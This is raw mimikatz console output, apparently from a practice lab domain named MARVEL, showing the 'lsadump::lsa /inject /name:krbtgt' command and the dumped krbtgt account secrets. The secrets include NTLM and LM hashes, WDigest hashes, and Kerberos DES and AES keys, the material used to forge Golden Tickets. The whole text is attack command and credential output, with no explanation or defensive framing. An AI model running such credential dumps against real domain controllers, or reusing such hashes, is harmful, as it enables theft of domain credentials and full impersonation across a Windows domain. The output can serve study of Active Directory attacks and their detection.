 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-1714111433-1178781948-4289665866
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 295e144cb33f1cc239f78bbc233968cf
LM   :
Hash NTLM: 295e144cb33f1cc239f78bbc233968cf
ntlm- 0: 295e144cb33f1cc239f78bbc233968cf
lm  - 0: e90071e8fbe4470dcd31fbfbe628f010
* WDigest
01  079b4cb37b119d0c13d20aec43fc1a52
02  2ab27b7871de8dd2267bf480a43c140e
03  c5c0691ee455ef6b3a2a4103f4c13f90
04  079b4cb37b119d0c13d20aec43fc1a52
05  2ab27b7871de8dd2267bf480a43c140e
06  1544a75b35b093c4112b10af960d2d4c
07  079b4cb37b119d0c13d20aec43fc1a52
08  dae8eb426b7240f87907ac1c80fa4e1f
09  cd5a89520de3a6f68872aa3208e83afa
10  c85e084997b986d30ddde4861a18b70a
11  00156a1b28b85eb041e27eb95c06c083
12  cd5a89520de3a6f68872aa3208e83afa
13  a1a0b7b466f4fdee6570c7e8a05f5451
14  00156a1b28b85eb041e27eb95c06c083
15  a4a7cd52fead35852418a3d44ed10d5d
16  aafab1cc009c4a327a55adbd1e43b850
17  9dd80925a6d4d5f071e6e5593fc0aecd
18  5d0ef75c5fff00016f5882ac5c41e4d4
19  aba76a5c40b861af2cdd9ca90d51a223
20  901cff98db9e37b6d78a68c9c1a91390
21  d6314262e85ff085d9a404c1562721e8
22  d6314262e85ff085d9a404c1562721e8
23  cb7eb054511fa690b620bc7f7a8b5c00
24  ac9781d128274ff3232a23009fdea64f
25  e646955fe68d588555bcfcbce1bd4487
26  2800b90d875c18977ed2553814d6d571
27  bd5cd4f0665ae57ef4adb948e9880b52
28  4fa171559a81aa88228973db2565307c
29  2bdb2e80b10c3ac32e0a7d8addd40c04
* Kerberos
Default Salt : MARVEL.LOCALkrbtgt
Credentials
des_cbc_md5       : 0bfd86945b731cf4
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 8fce5086362f2d0ddd281a3818af70ed68a065ff70ebd7a247b7f518e64f0c17
aes128_hmac       (4096) : cd482f34a59184fc546e695e93bc53f4
des_cbc_md5       (4096) : 0bfd86945b731cf4
* NTLM-Strong-NTOWF
Random Value : ba4f31b351bdcdcf84bb366e24d1959c
mimikatz #